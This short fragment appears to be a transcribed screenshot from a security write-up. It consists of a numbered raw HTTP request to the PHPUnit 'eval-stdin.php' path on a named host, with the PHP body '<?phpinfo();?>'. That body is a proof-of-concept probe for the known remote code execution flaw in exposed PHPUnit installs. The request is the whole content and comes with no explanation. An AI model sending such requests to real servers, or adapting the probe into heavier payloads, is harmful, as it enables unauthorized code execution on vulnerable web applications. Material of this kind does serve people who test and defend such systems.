 1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: ybdt.best:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 14
11
12 <?phpinfo();?>